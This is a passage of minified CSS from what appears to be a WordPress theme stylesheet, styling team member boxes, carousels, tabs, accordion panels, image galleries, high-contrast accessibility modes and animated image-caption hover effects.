ease;transition:top .3s ease;z-index:-1;opacity:0}.pe-meet-our-team .pe-meet-box a.member-link{color:#000;background:inherit;text-decoration:none;display:block}.pe-meet-our-team .pe-meet-box a.member-link:hover,.pe-meet-our-team .pe-meet-box a.member-link:focus{color:inherit;background:#000}.pe-meet-our-team .pe-meet-box .title,.pe-meet-our-team .pe-meet-box .text,.pe-meet-our-team .pe-meet-box .subtitle{-webkit-transition:all .3s ease;transition:all .3s ease}.pe-meet-our-team .pe-meet-box .title{display:block;font-weight:700;line-height:1.1;color:inherit}.pe-meet-our-team .pe-meet-box .title+.subtitle{margin:5px 0 0}.pe-meet-our-team .pe-meet-box .title+.text{margin:20px 0 0}.pe-meet-our-team .pe-meet-box .subtitle{display:block;font-size:0.9em;line-height:1.1;color:inherit}.pe-meet-our-team .pe-meet-box .subtitle+.text{margin:20px 0 0}.pe-meet-our-team .pe-meet-box .text{display:block;line-height:1.5;color:inherit}.pe-meet-our-team .pe-meet-box .social{display:inline-block;width:100%;position:absolute;top:-100%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:auto;opacity:0;pointer-events:none;-webkit-transition:all .5s ease;transition:all .5s ease}.pe-meet-our-team .pe-meet-box .social a{display:inline-block;vertical-align:top;font-size:20px;width:40px;height:40px;line-height:40px;background:#fff;color:#e90072;text-align:center;margin:0 2px;border-radius:50%;text-decoration:none}.pe-meet-our-team .pe-meet-box .social a:before{line-height:40px}.pe-meet-our-team .pe-meet-box .social a:hover,.pe-meet-our-team .pe-meet-box .social a:focus{background:#e90072;color:#fff}.pe-meet-our-team .pe-meet-box:hover .description:before,.pe-meet-our-team .pe-meet-box:focus .description:before{top:0;opacity:1}.pe-meet-our-team .pe-meet-box:hover .title,.pe-meet-our-team .pe-meet-box:focus .title,.pe-meet-our-team .pe-meet-box:hover .text,.pe-meet-our-team .pe-meet-box:focus .text,.pe-meet-our-team .pe-meet-box:hover .subtitle,.pe-meet-our-team .pe-meet-box:focus .subtitle{color:#fff}.pe-meet-our-team .pe-meet-box:hover .social,.pe-meet-our-team .pe-meet-box:focus .social{top:50%;opacity:1;pointer-events:auto}.pe-meet-our-team .pe-meet-box:hover .image img,.pe-meet-our-team .pe-meet-box:focus .image img{opacity:.6}.pe-meet-our-team .pe-meet-box a:hover .description:before,.pe-meet-our-team .pe-meet-box a:focus .description:before{top:0;opacity:1}.pe-meet-our-team .pe-meet-box a:hover .title,.pe-meet-our-team .pe-meet-box a:focus .title,.pe-meet-our-team .pe-meet-box a:hover .text,.pe-meet-our-team .pe-meet-box a:focus .text,.pe-meet-our-team .pe-meet-box a:hover .subtitle,.pe-meet-our-team .pe-meet-box a:focus .subtitle{color:#fff}.wcag-on .pe-meet-our-team .pe-meet-box .social{top:auto;bottom:0;opacity:1;pointer-events:auto}.pe-avatar-box{margin-top:-15px;margin-bottom:-15px}.pe-avatar-box .pe-avatar-item{padding-top:15px;padding-bottom:15px}.pe-avatar-box .image{float:left}.pe-avatar-box .image img{margin-right:30px}.pe-avatar-box .title{display:block;font-weight:700;line-height:1.1;margin:0;text-decoration:none}.pe-avatar-box .title+.subtitle{margin:5px 0 0}.pe-avatar-box .title+.text,.pe-avatar-box .title+.social{margin:20px 0 0}.pe-avatar-box .subtitle{display:block;font-size:0.9em;line-height:1.1}.pe-avatar-box .subtitle+.text,.pe-avatar-box .subtitle+.social{margin:20px 0 0}.pe-avatar-box .text{display:block;line-height:1.5}.pe-avatar-box .text+.social{margin:20px 0 0}.pe-avatar-box .social{display:block}.pe-avatar-box .social a{display:inline-block;vertical-align:top;font-size:15px;width:25px;height:25px;line-height:25px;background:#4a4a4a;color:#fff;text-align:center;border-radius:50%}.pe-avatar-box .social a:before{line-height:25px}.pe-avatar-box .social a:hover{background:#e90072}.pe-avatar-box .social a+a{margin-left:2px}.pe-team-carousel.show-indicators{padding-bottom:25px;position:relative}.pe-team-carousel .pe-indicators{position:absolute;display:inline-block;bottom:-15px;left:50%;margin-left:-6px;right:auto;margin:0;list-style:none}.pe-team-carousel .pe-indicators li{display:inline-block;vertical-align:top;height:12px;width:12px;-webkit-transition:all .4s ease 0s;transition:all .4s ease 0s;opacity:.3;border:none;margin:0 4px;border-radius:50% !important;background-color:#e90072;cursor:pointer}.pe-team-carousel .pe-indicators li:hover,.pe-team-carousel .pe-indicators li:focus,.pe-team-carousel .pe-indicators li.active{opacity:1}.pe-social-icons{display:block;margin:-5px -5px 0}.pe-social-icons li{display:inline-block;vertical-align:top}.pe-social-icons a{display:inline-block;vertical-align:top;text-decoration:none;margin:5px 5px 0;opacity:.7}.pe-social-icons a:hover,.pe-social-icons a:focus{opacity:1}.pe-social-icons a span.fa{position:relative;display:block;width:30px;height:30px;background:#4a4a4a;color:#fff;border-radius:50%;text-align:center;padding-top:1px;font-size:16px;line-height:30px}.PE_Recent_Posts .pe-recent-posts-outer ul li img{padding:0;border:none;background:none;margin-bottom:20px}.PE_Recent_Posts .pe-recent-posts-outer .image-left ul li img{margin-right:20px}.PE_Recent_Posts .pe-recent-posts-outer .image-right ul li img{margin-left:20px}.PE_Recent_Posts .pe-recent-posts-outer .carousel-indicators{line-height:1}.PE_Recent_Posts .pe-recent-posts-outer .carousel-indicators li{background:#e90072;margin:0 1px !important;vertical-align:top;opacity:.7}.PE_Recent_Posts .pe-recent-posts-outer .carousel-indicators li:hover,.PE_Recent_Posts .pe-recent-posts-outer .carousel-indicators li.active{opacity:1;background:#e90072;margin:0 1px !important}.PE_Recent_Posts .caption .pe-recent-posts-title-tag{font-weight:700;line-height:1.3;display:block;color:inherit;margin:0}.PE_Recent_Posts .caption .pe-recent-posts-title-tag a{color:inherit;text-decoration:none}.PE_Recent_Posts .caption .pe-recent-posts-title-tag a:hover{color:#e90072}.PE_Recent_Posts .excerpt-text{margin:0}.PE_Recent_Posts .caption .pe-recent-posts-title-tag+.excerpt-text{margin:10px 0 0}.PE_Recent_Posts .readmore{margin:20px 0 0}.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-indicators{line-height:1}.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-indicators li{background:#e90072;color:#fff;margin:0 1px !important;vertical-align:top;opacity:.7}.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-indicators li:hover,.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-indicators li.active{opacity:1;background:#e90072;margin:0 1px !important}.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-inner .thumbnail a{color:#e90072;-webkit-transition:all .3s ease;transition:all .3s ease}.PE_Recent_Posts_Horizontal .slider-carousel-outer.style1 .carousel-inner .thumbnail .pe-easy-slider-title-readmore{background:#e90072;color:#fff;padding:20px}.PE_Recent_Posts_Horizontal .slider-carousel-outer.style1 .carousel-inner .thumbnail .pe-easy-slider-title-readmore a{color:#fff}.PE_Recent_Posts_Horizontal .slider-carousel-outer.style1 .carousel-inner .thumbnail:hover .pe-easy-slider-title-readmore{background:#fff;color:#e90072}.PE_Recent_Posts_Horizontal .slider-carousel-outer.style1 .carousel-inner .thumbnail:hover .pe-easy-slider-title-readmore a{color:#e90072}.PE_Recent_Posts_Horizontal .slider-carousel-outer.style2 .carousel-inner .thumbnail .pe-easy-slider-title-readmore{background:#fff;color:#e90072;padding:20px}.PE_Recent_Posts_Horizontal .slider-carousel-outer.style2 .carousel-inner .thumbnail:hover .pe-easy-slider-title-readmore a{color:#e90072}.PE_Recent_Posts_Horizontal .caption h5,.PE_Recent_Posts_Horizontal .caption .pe-easy-slider-title-tag{font-weight:700;display:block;color:inherit;margin:0 0 5px}.PE_Recent_Posts_Horizontal .caption h5 a,.PE_Recent_Posts_Horizontal .caption .pe-easy-slider-title-tag a{color:inherit;text-decoration:none}.PE_Recent_Posts_Horizontal .caption h5 a:hover,.PE_Recent_Posts_Horizontal .caption .pe-easy-slider-title-tag a:hover{color:#e90072}.PE_Recent_Posts_Horizontal .slider-carousel-outer.carousel .carousel-inner .thumbnail .pe-easy-slider-title-readmore a.pe-easy-slider-readmore{display:inline-block;vertical-align:middle;text-decoration:none;padding:5px 20px 0;font-size:16px;font-weight:700;line-height:20px;text-transform:uppercase;color:#e90072;border-top:2px solid #e90072;-webkit-transition:all .2s ease-in;transition:all .2s ease-in}.PE_Recent_Posts_Horizontal .slider-carousel-outer.carousel .carousel-inner .thumbnail .pe-easy-slider-title-readmore a.pe-easy-slider-readmore:hover,.PE_Recent_Posts_Horizontal .slider-carousel-outer.carousel .carousel-inner .thumbnail .pe-easy-slider-title-readmore a.pe-easy-slider-readmore:focus{padding-left:30px;padding-right:30px}.PE_Recent_Posts_Horizontal .slider-carousel-outer.carousel .carousel-inner .thumbnail *+a.pe-easy-slider-readmore{margin-top:14px}.PE_Recent_Posts_Horizontal .slider-carousel-outer.style1 .carousel-inner .thumbnail .pe-easy-slider-title-readmore a.pe-easy-slider-readmore{color:#fff;border-color:#fff}.PE_Recent_Posts_Horizontal .slider-carousel-outer.style1 .carousel-inner .thumbnail:hover .pe-easy-slider-title-readmore a.pe-easy-slider-readmore{color:#e90072;border-color:#e90072}.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-control.left,.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-control.right,.PE_Recent_Posts_Horizontal .slider-carousel-outer button.playButton,.PE_Recent_Posts_Horizontal .slider-carousel-outer button.playButton:hover,.PE_Recent_Posts_Horizontal .slider-carousel-outer button.pauseButton,.PE_Recent_Posts_Horizontal .slider-carousel-outer button.pauseButton:hover{display:block;background:none;text-align:center;text-shadow:none;color:#000;font-size:22px;width:40px;height:60px;margin-top:-45px !important;background:rgba(255,255,255,0.6);opacity:1}.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-control.left:before,.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-control.right:before,.PE_Recent_Posts_Horizontal .slider-carousel-outer button.playButton:before,.PE_Recent_Posts_Horizontal .slider-carousel-outer button.playButton:hover:before,.PE_Recent_Posts_Horizontal .slider-carousel-outer button.pauseButton:before,.PE_Recent_Posts_Horizontal .slider-carousel-outer button.pauseButton:hover:before{display:inline-block;vertical-align:top;font-family:"Font Awesome 5 Free";font-size:14px;font-weight:900;line-height:60px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0)}.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-control.left:hover,.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-control.right:hover,.PE_Recent_Posts_Horizontal .slider-carousel-outer button.playButton:hover,.PE_Recent_Posts_Horizontal .slider-carousel-outer button.playButton:hover:hover,.PE_Recent_Posts_Horizontal .slider-carousel-outer button.pauseButton:hover,.PE_Recent_Posts_Horizontal .slider-carousel-outer button.pauseButton:hover:hover{color:#e90072;background:#fff}.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-control.left{left:0}.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-control.left:before{content:'\f053'}.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-control.right{right:0}.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-control.right:before{content:'\f054'}.PE_Recent_Posts_Horizontal .slider-carousel-outer button.playButton,.PE_Recent_Posts_Horizontal .slider-carousel-outer button.playButton:hover{display:none;margin-left:-30px;width:60px}.PE_Recent_Posts_Horizontal .slider-carousel-outer button.playButton:before,.PE_Recent_Posts_Horizontal .slider-carousel-outer button.playButton:hover:before{content:'\f04b'}.PE_Recent_Posts_Horizontal .slider-carousel-outer button.pauseButton,.PE_Recent_Posts_Horizontal .slider-carousel-outer button.pauseButton:hover{margin-left:-30px;width:60px}.PE_Recent_Posts_Horizontal .slider-carousel-outer button.pauseButton:before,.PE_Recent_Posts_Horizontal .slider-carousel-outer button.pauseButton:hover:before{content:'\f04c'}.rev_slider_wrapper .tp-caption a{color:#e90072}.rev_slider_wrapper .tp-caption a:hover{color:#e90072}.rev_slider_wrapper .tp-bullets.custom .tp-bullet{height:10px;width:10px;border-radius:50%;-webkit-transition:all .4s ease 0s;transition:all .4s ease 0s;opacity:.3;margin:0;background-color:#e90072}.rev_slider_wrapper .tp-bullets.custom .tp-bullet.selected{opacity:1}.rev_slider_wrapper .tp-bullets.custom .tp-bullet:hover{background-color:#e90072}.rev_slider_wrapper .custom.tparrows{background-color:rgba(255,255,255,0.6);width:45px;height:66px;display:table;font-family:"revicons";-webkit-transition:all .2s ease-in;transition:all .2s ease-in}.rev_slider_wrapper .custom.tparrows:before{color:#e90072;display:table-cell;vertical-align:middle;font-weight:600;font-size:15px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in}.rev_slider_wrapper .custom.tparrows:hover,.rev_slider_wrapper .custom.tparrows:focus{background-color:#fff}.rev_slider_wrapper .custom.tparrows:hover:before,.rev_slider_wrapper .custom.tparrows:focus:before{font-size:20px}.rev_slider_wrapper .tparrows.custom.tp-rightarrow{transform:matrix(1, 0, 0, 1, -45, -33);margin-left:-45px}.addthis_sharing_toolbox{margin:1em 0}.addthis_sharing_toolbox:empty{margin:0}.pe-article-content+.addthis_sharing_toolbox{margin:30px 0 0}.pe-article-content+.addthis_sharing_toolbox:empty{margin:0}#lang_sel ul li:before,#lang_sel_click ul li:before,#lang_sel_footer ul li:before{display:none}#pe-top-bar #lang_sel>ul,#pe-top-bar #lang_sel_click>ul{padding:7px 0 !important}.menu-item-language .mega-menu-link img{display:inline-block !important;margin:0 3px !important}.pe-nav-container #menu-main-menu>li.menu-item-language>ul.sub-menu{display:none;margin:0;padding:20px;position:absolute;top:100%;width:240px;z-index:1;background:#fafafa;border:1px solid #15a3af}.pe-nav-container #menu-main-menu>li.menu-item-language:hover>ul.sub-menu{display:block}.pe-nav-container #menu-main-menu>li.menu-item-language img{display:inline-block;margin-left:5px;margin-right:5px}body.highcontrast .pe-nav-container #menu-main-menu>li.menu-item-language>ul.sub-menu{background:#fff;color:#000;border-color:#fff}body.highcontrast .pe-nav-container #menu-main-menu>li.menu-item-language>ul.sub-menu a{color:#000}body.highcontrast .pe-nav-container #menu-main-menu>li.menu-item-language>ul.sub-menu a:hover,body.highcontrast .pe-nav-container #menu-main-menu>li.menu-item-language>ul.sub-menu a:focus{color:#8bfffb;background:#000}body.highcontrast2 .pe-nav-container #menu-main-menu>li.menu-item-language>ul.sub-menu{background:#ff0;color:#000;border-color:#ff0}body.highcontrast2 .pe-nav-container #menu-main-menu>li.menu-item-language>ul.sub-menu a{color:#000}body.highcontrast2 .pe-nav-container #menu-main-menu>li.menu-item-language>ul.sub-menu a:hover,body.highcontrast2 .pe-nav-container #menu-main-menu>li.menu-item-language>ul.sub-menu a:focus{color:#8bfffb;background:#000}body.highcontrast3 .pe-nav-container #menu-main-menu>li.menu-item-language>ul.sub-menu{background:#000;color:#ff0;border-color:#000}body.highcontrast3 .pe-nav-container #menu-main-menu>li.menu-item-language>ul.sub-menu a{color:#ff0}body.highcontrast3 .pe-nav-container #menu-main-menu>li.menu-item-language>ul.sub-menu a:hover,body.highcontrast3 .pe-nav-container #menu-main-menu>li.menu-item-language>ul.sub-menu a:focus{color:#00f;background:#ff0}.pe-tabs .pe-tab-links{margin:0}.pe-tabs .pe-tab-links:before,.pe-tabs .pe-tab-links:after{content:' ';display:table}.pe-tabs .pe-tab-links:after{clear:both}.pe-tabs .pe-tab-links li{float:left;list-style:none;margin:0 2px 0 0}.pe-tabs .pe-tab-links li a{display:block;padding:10px 15px;background:#f1f1f1;color:#e90072;font-weight:400;text-decoration:none}.pe-tabs .pe-tab-links li a:hover,.pe-tabs .pe-tab-links li a:focus{background:#e90072;color:#fff}.pe-tabs .pe-tab-links li.active a{background:#e90072;color:#fff}.pe-tabs .pe-tabs-content{border:1px solid #f1f1f1;padding:15px}.pe-tabs .pe-tab{display:none}.pe-tabs .pe-tab.active{display:block}.pe-tabs.pe-clean .pe-tab-links{text-align:center}.pe-tabs.pe-clean .pe-tab-links li{display:inline-block;vertical-align:top;float:none;list-style:none;margin:0 2px 0 0}.pe-tabs.pe-clean .pe-tab-links li a{color:inherit;background:none;text-transform:uppercase;font-weight:700;line-height:1.3}.pe-tabs.pe-clean .pe-tab-links li a:hover,.pe-tabs.pe-clean .pe-tab-links li a:focus{color:#e90072}.pe-tabs.pe-clean .pe-tab-links li.active a{background:none;color:#e90072}.pe-tabs.pe-clean .pe-tabs-content{border:none;padding:60px 0 0}.pe-panels{margin:1px 0 0}.pe-panels .pe-panel-heading a{display:block;margin:-1px 0 0;padding:10px 0 10px 45px;line-height:26px;color:inherit;font-weight:400;border-top:1px solid #15a3af;border-bottom:1px solid #15a3af;text-decoration:none;position:relative}.pe-panels .pe-panel-heading a:before{display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;font-variant:normal;font-style:normal;font-size:inherit;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);letter-spacing:0;position:absolute;content:'\f067';top:50%;margin-top:-13px;left:0;width:26px;height:26px;color:#fff;background:#000;font-size:12px;line-height:26px;text-rendering:geometricPrecision;text-align:center}.pe-panels .pe-panel-heading a:hover,.pe-panels .pe-panel-heading a:focus{color:#e90072}.pe-panels .pe-panel-heading a:hover:before,.pe-panels .pe-panel-heading a:focus:before{background:#e90072}.pe-panels .pe-panel-heading.active a{color:#e90072}.pe-panels .pe-panel-heading.active a:before{content:'\f068';background:#e90072}.pe-panels .pe-panel-content{padding:10px 0}figure.pe_video{margin-bottom:30px}.pe-gallery{clear:both;margin-top:-30px}.pe-gallery.columns-2 [class*="col-"]:nth-child(2n+1){clear:both}.pe-gallery.columns-3 [class*="col-"]:nth-child(3n+1){clear:both}.pe-gallery.columns-4 [class*="col-"]:nth-child(4n+1){clear:both}.pe-gallery-item{display:block;margin-top:30px;position:relative;overflow:hidden}.pe-gallery-item .pe-gallery-image{text-align:center}.pe-gallery-item:hover .pe-gallery-caption,.pe-gallery-item:focus .pe-gallery-caption{opacity:1;left:0}.pe-gallery-item .pe-gallery-caption{font-size:1em;position:absolute;bottom:0;left:100%;right:auto;padding:20px;width:100%;transition:opacity .25s linear,left .25s linear;-webkit-transition:opacity .25s linear,left .25s linear;background:rgba(255,255,255,0.8);opacity:0;pointer-events:none}.gallery{clear:both;margin:-15px}.gallery .gallery-item{float:left;padding:15px}.gallery.gallery-columns-2 .gallery-item{width:50%}.gallery.gallery-columns-3 .gallery-item{width:33.33%}.gallery.gallery-columns-4 .gallery-item{width:25%}.gallery.gallery-columns-5 .gallery-item{width:20%}.gallery.gallery-columns-6 .gallery-item{width:16.66%}.gallery.gallery-columns-7 .gallery-item{width:14.28%}.gallery.gallery-columns-8 .gallery-item{width:12.50%}.gallery.gallery-columns-9 .gallery-item{width:11.11%}.gallery .gallery-icon{text-align:center}.gallery .gallery-caption{max-width:100%;padding:10px;background:#f1f1f1;color:#e90072;font-size:0.9em}.pe-table.pricing{float:left}.pe-table.pricing td.price{color:#e90072;font-weight:bold}.row.margin{margin:0}.row.margin .col-xs-1,.row.margin .col-xs-2,.row.margin .col-xs-3,.row.margin .col-xs-4,.row.margin .col-xs-5,.row.margin .col-xs-6,.row.margin .col-xs-7,.row.margin .col-xs-8,.row.margin .col-xs-9,.row.margin .col-xs-10,.row.margin .col-xs-11,.row.margin .col-xs-12,.row.margin .col-sm-1,.row.margin .col-sm-2,.row.margin .col-sm-3,.row.margin .col-sm-4,.row.margin .col-sm-5,.row.margin .col-sm-6,.row.margin .col-sm-7,.row.margin .col-sm-8,.row.margin .col-sm-9,.row.margin .col-sm-10,.row.margin .col-sm-11,.row.margin .col-sm-12,.row.margin .col-md-1,.row.margin .col-md-2,.row.margin .col-md-3,.row.margin .col-md-4,.row.margin .col-md-5,.row.margin .col-md-6,.row.margin .col-md-7,.row.margin .col-md-8,.row.margin .col-md-9,.row.margin .col-md-10,.row.margin .col-md-11,.row.margin .col-md-12,.row.margin .col-lg-1,.row.margin .col-lg-2,.row.margin .col-lg-3,.row.margin .col-lg-4,.row.margin .col-lg-5,.row.margin .col-lg-6,.row.margin .col-lg-7,.row.margin .col-lg-8,.row.margin .col-lg-9,.row.margin .col-lg-10,.row.margin .col-lg-11,.row.margin .col-lg-12{padding:0}.pe-anibox figure{position:relative;overflow:hidden;text-align:center;cursor:pointer;margin:0 auto;background:#fff}.pe-anibox figure img{position:relative;display:block;min-height:100%;max-width:100%;margin:0 auto}.pe-anibox figure figcaption{padding:2em;color:#fff;text-transform:uppercase;-webkit-backface-visibility:hidden;backface-visibility:hidden}.pe-anibox figure figcaption:before,.pe-anibox figure figcaption:after{pointer-events:none}.pe-anibox figure h1,.pe-anibox figure h2,.pe-anibox figure h3,.pe-anibox figure h4,.pe-anibox figure h5,.pe-anibox figure h6,.pe-anibox figure p.p-title,.pe-anibox figure span{font-family:Open Sans,Arial,Helvetica,sans-serif;font-weight:400;font-size:22px;font-style:normal;line-height:1.1}.pe-anibox figure h1 span,.pe-anibox figure h2 span,.pe-anibox figure h3 span,.pe-anibox figure h4 span,.pe-anibox figure h5 span,.pe-anibox figure h6 span,.pe-anibox figure p.p-title span,.pe-anibox figure span span{font-weight:700}.pe-anibox figure h1,.pe-anibox figure h2,.pe-anibox figure h3,.pe-anibox figure h4,.pe-anibox figure h5,.pe-anibox figure h6,.pe-anibox figure p.p-title,.pe-anibox figure span{margin:0}.pe-anibox figure p.subtitle{font-size:0.9em}.pe-anibox figure a:hover,.pe-anibox figure a:focus{opacity:1;position:absolute;outline-offset:-2px}.pe-anibox figure figcaption,.pe-anibox figure figcaption>a{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.pe-anibox figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.pe-anibox figure.effect-sadie figcaption:before{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0.7) 75%);background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, rgba(255,255,255,0.7) 75%);content:'';opacity:0;-webkit-transform:translate3d(0, 50%, 0);transform:translate3d(0, 50%, 0)}.pe-anibox figure.effect-sadie h1,.pe-anibox figure.effect-sadie h2,.pe-anibox figure.effect-sadie h3,.pe-anibox figure.effect-sadie h4,.pe-anibox figure.effect-sadie h5,.pe-anibox figure.effect-sadie h6,.pe-anibox figure.effect-sadie p.p-title,.pe-anibox figure.effect-sadie span{position:absolute;top:50%;left:0;width:100%;color:#000;-webkit-transition:-webkit-transform .35s,color .35s;transition:transform .35s,color .35s;-webkit-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0)}.pe-anibox figure.effect-sadie figcaption:before,.pe-anibox figure.effect-sadie p.subtitle{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s}.pe-anibox figure.effect-sadie p.subtitle{position:absolute;bottom:0;left:0;padding:2em;width:100%;opacity:0;-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0);color:#000}.pe-anibox figure.effect-sadie:hover h1,.pe-anibox figure.effect-sadie:hover h2,.pe-anibox figure.effect-sadie:hover h3,.pe-anibox figure.effect-sadie:hover h4,.pe-anibox figure.effect-sadie:hover h5,.pe-anibox figure.effect-sadie:hover h6,.pe-anibox figure.effect-sadie:hover p.p-title,.pe-anibox figure.effect-sadie:hover span{-webkit-transform:translate3d(0, -50%, 0) translate3d(0, -40px, 0);transform:translate3d(0, -50%, 0) translate3d(0, -40px, 0)}.pe-anibox figure.effect-sadie:hover figcaption:before,.pe-anibox figure.effect-sadie:hover p.subtitle{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.pe-anibox figure.effect-julia{background:#fff}.pe-anibox figure.effect-julia img{-webkit-transition:opacity 1s,-webkit-transform 1s;transition:opacity 1s,transform 1s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.pe-anibox figure.effect-julia figcaption{text-align:left}.pe-anibox figure.effect-julia h1,.pe-anibox figure.effect-julia h2,.pe-anibox figure.effect-julia h3,.pe-anibox figure.effect-julia h4,.pe-anibox figure.effect-julia h5,.pe-anibox figure.effect-julia h6,.pe-anibox figure.effect-julia p.p-title,.pe-anibox figure.effect-julia span{float:left;vertical-align:top;position:relative;padding:.4em 1em;color:#000;background:rgba(255,255,255,0.9)}.pe-anibox figure.effect-julia p.subtitle{clear:both;float:left;color:#000;margin:.25em 0 .25em;padding:.4em 1em;background:rgba(255,255,255,0.9);text-transform:none;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(-360px, 0, 0);transform:translate3d(-360px, 0, 0)}.pe-anibox figure.effect-julia p:first-child{-webkit-transition-delay:0.15s;transition-delay:0.15s}.pe-anibox figure.effect-julia p:nth-of-type(2){-webkit-transition-delay:0.1s;transition-delay:0.1s}.pe-anibox figure.effect-julia p:nth-of-type(3){-webkit-transition-delay:0.05s;transition-delay:0.05s}.pe-anibox figure.effect-julia:hover p:first-child{-webkit-transition-delay:0s;transition-delay:0s}.pe-anibox figure.effect-julia:hover p:nth-of-type(2){-webkit-transition-delay:0.05s;transition-delay:0.05s}.pe-anibox figure.effect-julia:hover p:nth-of-type(3){-webkit-transition-delay:0.1s;transition-delay:0.1s}.pe-anibox figure.effect-julia:hover img{-webkit-transform:scale3d(1.1, 1.1, 1);transform:scale3d(1.1, 1.1, 1)}.pe-anibox figure.effect-julia:hover p.subtitle{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.pe-anibox figure.effect-goliath{background:#000}.pe-anibox figure.effect-goliath img{-webkit-transition:-webkit-transform .35s;transition:transform .35s}.pe-anibox figure.effect-goliath h1,.pe-anibox figure.effect-goliath h2,.pe-anibox figure.effect-goliath h3,.pe-anibox figure.effect-goliath h4,.pe-anibox figure.effect-goliath h5,.pe-anibox figure.effect-goliath h6,.pe-anibox figure.effect-goliath p.p-title,.pe-anibox figure.effect-goliath span{-webkit-transition:-webkit-transform .35s;transition:transform .35s}.pe-anibox figure.effect-goliath img{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s}.pe-anibox figure.effect-goliath h1,.pe-anibox figure.effect-goliath h2,.pe-anibox figure.effect-goliath h3,.pe-anibox figure.effect-goliath h4,.pe-anibox figure.effect-goliath h5,.pe-anibox figure.effect-goliath h6,.pe-anibox figure.effect-goliath p.p-title,.pe-anibox figure.effect-goliath span,.pe-anibox figure.effect-goliath p.subtitle{position:absolute;bottom:0;left:0;padding:30px}.pe-anibox figure.effect-goliath p.subtitle{width:100%;box-sizing:border-box;background:#e90072;text-transform:none;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(0, 50px, 0);transform:translate3d(0, 50px, 0);padding:22px 20px}.pe-anibox figure.effect-goliath:hover img{-webkit-transform:translate3d(0, -65px, 0);transform:translate3d(0, -65px, 0);opacity:0.9}.pe-anibox figure.effect-goliath:hover h1,.pe-anibox figure.effect-goliath:hover h2,.pe-anibox figure.effect-goliath:hover h3,.pe-anibox figure.effect-goliath:hover h4,.pe-anibox figure.effect-goliath:hover h5,.pe-anibox figure.effect-goliath:hover h6,.pe-anibox figure.effect-goliath:hover p.p-title,.pe-anibox figure.effect-goliath:hover span{-webkit-transform:translate3d(0, -100px, 0);transform:translate3d(0, -100px, 0)}.pe-anibox figure.effect-goliath:hover p.subtitle{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.pe-anibox figure.effect-marley{background:#000}.pe-anibox figure.effect-marley figcaption{text-align:right}.pe-anibox figure.effect-marley img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;opacity:0.9;-webkit-filter:blur(0)}.pe-anibox figure.effect-marley h1,.pe-anibox figure.effect-marley h2,.pe-anibox figure.effect-marley h3,.pe-anibox figure.effect-marley h4,.pe-anibox figure.effect-marley h5,.pe-anibox figure.effect-marley h6,.pe-anibox figure.effect-marley p.p-title,.pe-anibox figure.effect-marley span,.pe-anibox figure.effect-marley p.subtitle{position:absolute;right:30px;left:30px;padding:10px 0}.pe-anibox figure.effect-marley p.subtitle{bottom:30px;line-height:1.5;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}.pe-anibox figure.effect-marley h1,.pe-anibox figure.effect-marley h2,.pe-anibox figure.effect-marley h3,.pe-anibox figure.effect-marley h4,.pe-anibox figure.effect-marley h5,.pe-anibox figure.effect-marley h6,.pe-anibox figure.effect-marley p.p-title,.pe-anibox figure.effect-marley span{top:30px;-webkit-transition:-webkit-transform .35s;transition:transform .35s;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0)}.pe-anibox figure.effect-marley:hover h1,.pe-anibox figure.effect-marley:hover h2,.pe-anibox figure.effect-marley:hover h3,.pe-anibox figure.effect-marley:hover h4,.pe-anibox figure.effect-marley:hover h5,.pe-anibox figure.effect-marley:hover h6,.pe-anibox figure.effect-marley:hover p.p-title,.pe-anibox figure.effect-marley:hover span{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.pe-anibox figure.effect-marley h1:after,.pe-anibox figure.effect-marley h2:after,.pe-anibox figure.effect-marley h3:after,.pe-anibox figure.effect-marley h4:after,.pe-anibox figure.effect-marley h5:after,.pe-anibox figure.effect-marley h6:after,.pe-anibox figure.effect-marley p.p-title:after,.pe-anibox figure.effect-marley span:after{position:absolute;top:100%;left:0;width:100%;height:2px;background:currentColor;content:'';-webkit-transform:translate3d(0, 40px, 0);transform:translate3d(0, 40px, 0)}.pe-anibox 